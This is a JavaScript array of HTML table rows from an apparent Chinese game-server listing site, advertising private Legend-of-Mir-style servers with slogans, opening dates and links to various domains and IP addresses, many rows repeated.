adlistData[988] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'>1月25日/★全天套黄★</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'>1月25日/★全天套黄★</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='red'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月25日/★全天套黄★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月25日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★全天套黄★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月25日/★全天套黄★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月25日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'>1月25日/★全天套黄★</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='red'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月25日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
